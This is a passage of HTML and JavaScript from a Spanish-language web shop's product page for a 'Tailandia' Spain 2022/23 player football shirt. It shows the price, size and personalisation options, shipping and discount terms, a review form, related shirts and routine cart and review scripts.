class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/real-valladolid-fc"><span>Real Valladolid FC</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/santander"><span>Santander</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sd-eibar"><span>SD Eibar</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/seville"><span>Seville</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sporting-gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/swansea"><span>Swansea</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu529" class="pt_menu nav-3 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">
<span>Espana</span>
</a>
</div>
</div><div id="pt_menu355" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal/psg-355">
<span>PSG</span>
</a>
</div>
</div><div id="pt_menu95" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp/real-madrid">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/real-madrid-21x19.jpg"  alt ="thumbnail_image" />
<span>Real Madrid</span>
</a>
</div>
</div><div id="pt_menu757" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">
<span>Atletico de Madrid</span>
</a>
</div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
    <ul class="breadcrumb">            <li><a href="https://supercamisetas.net/"><i class="fa fa-home"></i></a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional">Seleccion Nacional</a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional/espana">Espana</a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional/espana/tailandia-primera-equipacion-camiseta-player-espana-2022-23.html">Tailandia Primera Equipacion Camiseta Player España 2022/23</a></li>    </ul>
    <div class="row">        <div id="content" class="col-sm-12">
            <div class="column-main">
                <div class="row">                    <div class="col-sm-6 block-1 owl-style2">                            <div class="thumbnails">
                                <a class="thumbnail" title="Tailandia Primera Equipacion Camiseta Player España 2022/23">
                                    <img data-zoom-image="https://supercamisetas.net/image/cache/catalog/products/202210/Tailandia-Primera-Equipacion-Camiseta-Player-Espana-2022-23-18035-600x695.jpg" src="https://supercamisetas.net/image/cache/catalog/products/202210/Tailandia-Primera-Equipacion-Camiseta-Player-Espana-2022-23-18035-600x695.jpg" title="Tailandia Primera Equipacion Camiseta Player España 2022/23" alt="Tailandia Primera Equipacion Camiseta Player España 2022/23" />
                                </a>
                            </div>                                <div class="image-additional-container owl-style3">
                                    <div id="gallery_01" class="thumbnails-additional owl-carousel owl-theme">
                                        <a style="display: none" href="#" class="thumbnail current-additional" data-image="https://supercamisetas.net/image/cache/catalog/products/202210/Tailandia-Primera-Equipacion-Camiseta-Player-Espana-2022-23-18035-600x695.jpg" data-zoom-image="https://supercamisetas.net/image/cache/catalog/products/202210/Tailandia-Primera-Equipacion-Camiseta-Player-Espana-2022-23-18035-600x695.jpg"  title="Tailandia Primera Equipacion Camiseta Player España 2022/23">
                                            <img src="https://supercamisetas.net/image/cache/catalog/products/202210/Tailandia-Primera-Equipacion-Camiseta-Player-Espana-2022-23-18035-600x695.jpg" title="Tailandia Primera Equipacion Camiseta Player España 2022/23" alt="Tailandia Primera Equipacion Camiseta Player España 2022/23" />
                                        </a>                                            <a style="display: none" href="#" class="thumbnail" data-image="https://supercamisetas.net/image/cache/catalog/products/202210/Tailandia-Primera-Equipacion-Camiseta-Player-Espana-2022-23-18035-1-600x695.jpg" data-zoom-image="https://supercamisetas.net/image/cache/catalog/products/202210/Tailandia-Primera-Equipacion-Camiseta-Player-Espana-2022-23-18035-1-600x695.jpg" title="Tailandia Primera Equipacion Camiseta Player España 2022/23">
                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202210/Tailandia-Primera-Equipacion-Camiseta-Player-Espana-2022-23-18035-1-600x695.jpg" title="Tailandia Primera Equipacion Camiseta Player España 2022/23" alt="Tailandia Primera Equipacion Camiseta Player España 2022/23" />
                                            </a>                                    </div>
                                </div>                    </div><!-- block-1 -->                    <div class="col-sm-6 block-2 product-info-main">                        <h1 class="product-name">Tailandia Primera Equipacion Camiseta Player España 2022/23</h1>                            <div class="ratings">
                                <div class="rating-box">                                            <div class="rating0">rating</div>                                </div>
                                <a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
                            </div>                                <li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">19.50€</span>
					</span>
                                </li>
                        <div class="box-options">                            <ul class="list-unstyled">                                <li>Código de producto: <span class="ex-text">M18035</span></li>                                <li>Disponibilidad: <span class="ex-text">Out Of Stock</span></li>
                            </ul>
                        </div>                        <br/>
                        <div id="product">                                <div class="option-container">                                            <div class="form-group required">
                                                <label class="control-label" for="input-option63253">Talla</label>
                                                <select name="option[63253]" id="input-option63253" class="form-control">
                                                    <option value="">--- Por favor seleccione --- </option>                                                        <option value="156242">S/155-165CM                                                        </option>                                                        <option value="156243">M/165-175CM                                                        </option>                                                        <option value="156244">L/175-180CM                                                        </option>                                                        <option value="156245">XL/180-190CM                                                        </option>                                                </select>
                                            </div>                                            <div class="form-group">                                                <label class="control-label" for="input-option63254">Nombre                                                        (+€1.4)                                                </label>
                                                <input type="text" name="option[63254]" value="" placeholder="Nombre" id="input-option63254" class="form-control" />
                                            </div>                                            <div class="form-group">                                                <label class="control-label" for="input-option63255">Numero                                                        (+€1.4)                                                </label>
                                                <input type="text" name="option[63255]" value="" placeholder="Numero" id="input-option63255" class="form-control" />
                                            </div>                                            <div class="form-group">
                                                <label class="control-label">Path</label>
                                                <div id="input-option63256">                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[63256][]" value="156246" /> <img src="https://supercamisetas.net/image/cache/no_image-50x50.png" alt="Uefa Nations League+1.50€" class="img-thumbnail" />Uefa Nations League                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[63256][]" value="156247" /> <img src="https://supercamisetas.net/image/cache/catalog/patch/Qualifier-50x50.jpg" alt="Qualifier+1.50€" class="img-thumbnail" />Qualifier                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[63256][]" value="156248" /> <img src="https://supercamisetas.net/image/cache/catalog/patch/Euro-2016-50x50.jpg" alt="Uefa Eurocopa Qualifie+1.50€" class="img-thumbnail" />Uefa Eurocopa Qualifie                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[63256][]" value="156249" /> <img src="https://supercamisetas.net/image/cache/catalog/patch/Respect-50x50.jpg" alt="Respect+1.50€" class="img-thumbnail" />Respect                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[63256][]" value="156250" /> <img src="https://supercamisetas.net/image/cache/catalog/patch/Champions-League-50x50.jpg" alt="Champions League+1.50€" class="img-thumbnail" />Champions League                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[63256][]" value="156251" /> <img src="https://supercamisetas.net/image/cache/catalog/patch/Champions2019-50x50.jpg" alt="Champions 2019+1.50€" class="img-thumbnail" />Champions 2019                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                </div>
                                            </div>                                </div>                            <div class="form-group">
                                <label class="control-label" for="input-quantity">Cantidad</label>
                                <div class="quantity-box">
                                    <input type="button" id="minus" value="-" class="form-control" />
                                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                                    <input type="button" id="plus" value="&#43;" class="form-control"/>
                                </div>
                                <input type="hidden" name="product_id" value="18035" />                                    <button type="button" class="button button-cart-out" data-loading-text="Cargando..." class="btn" disabled="disabled">Out Of Stock</button>
                            </div>                        </div><!-- #product -->

                    </div><!-- block-2 -->

                </div></div><!-- .row -->
            <div class="block-3  product-info-detailed">
                <ul class="nav nav-tabs">
                    <li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

                    <li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
                    <li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
                    <li><a href="#Descuento" data-toggle="tab">Descuento</a></li>                        <li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>                </ul>
                <div class="tab-content">
                    <div class="tab-pane active" id="tab-description"></div>

                    <div class="tab-pane" id="tab-Tamaño">
                        <img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
                    </div>
                    <div class="tab-pane" id="devoluciones">
                        <table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                            <tr style="display: block;">
                                <td>
                                    envío:China Post,EMS,DHL<br>
                                    <br>
                                    el envío por China Post<br>
                                    99 euros o más,China Post gratis de envío a España<br>
                                    A menos de 40 euros,los gastos de envío es 8 euros<br>
                                    40-99 euros,los gastos de envío es 10 euros<br>
                                    <br>
                                    el envío por EMS<br>
                                    99 euros o más,EMS gratis de envío a España<br>
                                    A menos de 99 euros,los gastos de envío es 18 euros<br>
                                    China Post tiempo de entrega: 15-30 días laborables<br>
                                    EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
                                    DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
                                    <br>
                                    Página web de seguimiento:<br>
                                    Español EMS Sitio Web:www.correos.es<br>
                                    China Post:www.17track.net/es/<br>
                                </td>
                            </tr>
                            </tbody>
                        </table>
                    </div><div class="tab-pane" id="Descuento">
                        <table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                            <tr style="display: block;">
                                <td>
                                    <font color="red">Grande, grande descuento:</font>
                                    <br>
                                    200-300 euros: descuento del 5%<br>
                                    301-500 euros: descuento del 7%<br>
                                    501 euros o más: descuento del 10%<br>
                                    Compre más puede disfrutar de más descuentos
                                </td>
                            </tr>
                            </tbody>
                        </table>
                    </div>                        <div class="tab-pane" id="tab-review">
                            <form class="form-horizontal" id="form-review">
                                <div id="review"></div>
                                <h2>Escribe una reseña</h2>                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label" for="input-name">Nombre</label>
                                            <input type="text" name="name" value="" id="input-name" class="form-control" />
                                        </div>
                                    </div>
                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label" for="input-review">Tu reseña</label>
                                            <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                                            <div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
                                        </div>
                                    </div>
                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label">Clasificación</label>
                                            &nbsp;&nbsp;&nbsp;Malo&nbsp;
                                            <input type="radio" name="rating" value="1" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="2" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="3" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="4" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="5" />
                                            &nbsp;Bueno</div>
                                    </div>
                                    <div class="buttons clearfix">
                                        <div class="pull-right">
                                            <button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
                                        </div>
                                    </div>                            </form>
                        </div>                </div>
            </div><!-- block-3 -->
        </div><!-- #content --></div>        <div class="related-products module-nav2">
            <div class="module-title">
                <h2>Productos relacionados</h2>

            </div>
            <div class="box-module">
                <div class="related-container tt-product owl-carousel owl-theme">                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/espana/tailandia-primera-equipacion-camiseta-espana-nino-2022-23.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202210/Tailandia-Primera-Equipacion-Camiseta-Espana-Nino-2022-23-17124-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta España Niñ..." title="Tailandia Primera Equipacion Camiseta España Niñ..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/espana/tailandia-primera-equipacion-camiseta-espana-nino-2022-23.html">Tailandia Primera Equipacion Camiseta España Niñ...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">15.90€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('17124');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('17124');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/espana/tailandia-segunda-equipacion-camiseta-espana-nino-2022-23.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202210/Tailandia-Segunda-Equipacion-Camiseta-Espana-Nino-2022-23-17125-600x695.jpg" alt="Tailandia Segunda Equipacion Camiseta España Niñ..." title="Tailandia Segunda Equipacion Camiseta España Niñ..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/espana/tailandia-segunda-equipacion-camiseta-espana-nino-2022-23.html">Tailandia Segunda Equipacion Camiseta España Niñ...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">15.90€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('17125');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('17125');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/espana/tailandia-primera-equipacion-camiseta-espana-baby-2022-23.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202210/Tailandia-Primera-Equipacion-Camiseta-Espana-baby-2022-23-17140-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta España Baby..." title="Tailandia Primera Equipacion Camiseta España Baby..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/espana/tailandia-primera-equipacion-camiseta-espana-baby-2022-23.html">Tailandia Primera Equipacion Camiseta España Baby...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">15.90€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('17140');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('17140');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/espana/tailandia-primera-equipacion-camiseta-espana-femme-2022-23.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202210/Tailandia-Primera-Equipacion-Camiseta-Espana-Femme-2022-23-17285-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta España Femm..." title="Tailandia Primera Equipacion Camiseta España Femm..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/espana/tailandia-primera-equipacion-camiseta-espana-femme-2022-23.html">Tailandia Primera Equipacion Camiseta España Femm...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">17.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('17285');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('17285');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/espana/tailandia-equipacion-camiseta-espana-pre-match-training-2022-23.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202210/Tailandia-Equipacion-Camiseta-Espana-Pre-Match-training-2022-23-17406-600x695.jpg" alt="Tailandia Equipacion Camiseta España Pre Match Tr..." title="Tailandia Equipacion Camiseta España Pre Match Tr..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/espana/tailandia-equipacion-camiseta-espana-pre-match-training-2022-23.html">Tailandia Equipacion Camiseta España Pre Match Tr...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">17.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('17406');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('17406');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/espana/tailandia-segunda-equipacion-camiseta-espana-2022-23.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202210/Tailandia-Segunda-Equipacion-Camiseta-Espana-2022-23-17407-600x695.jpg" alt="Tailandia Segunda Equipacion Camiseta España 2022..." title="Tailandia Segunda Equipacion Camiseta España 2022..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/espana/tailandia-segunda-equipacion-camiseta-espana-2022-23.html">Tailandia Segunda Equipacion Camiseta España 2022...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">17.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('17407');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('17407');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/espana/tailandia-primera-equipacion-camiseta-player-espana-2022-23.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202210/Tailandia-Primera-Equipacion-Camiseta-Player-Espana-2022-23-18035-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Player Espa�..." title="Tailandia Primera Equipacion Camiseta Player Espa�..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/espana/tailandia-primera-equipacion-camiseta-player-espana-2022-23.html">Tailandia Primera Equipacion Camiseta Player Espa�...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">19.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('18035');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('18035');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/espana/tailandia-segunda-equipacion-camiseta-player-espana-2022-23.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202210/Tailandia-Segunda-Equipacion-Camiseta-Player-Espana-2022-23-18036-600x695.jpg" alt="Tailandia Segunda Equipacion Camiseta Player Espa�..." title="Tailandia Segunda Equipacion Camiseta Player Espa�..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/espana/tailandia-segunda-equipacion-camiseta-player-espana-2022-23.html">Tailandia Segunda Equipacion Camiseta Player Espa�...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">19.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('18036');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('18036');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                </div>
            </div>
        </div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                //$('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                    //Reset
                    $('#button-cart').button('reset');
                }

                if (json['success']) {
                    //Disabled
                    $("#button-cart").text("Éxito añadido");
                    $("#button-cart").attr("disabled","disabled");
                    $("#button-cart").attr("style","background:#ccc;border:1px solid #ccc");

                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=18035');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=18035',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
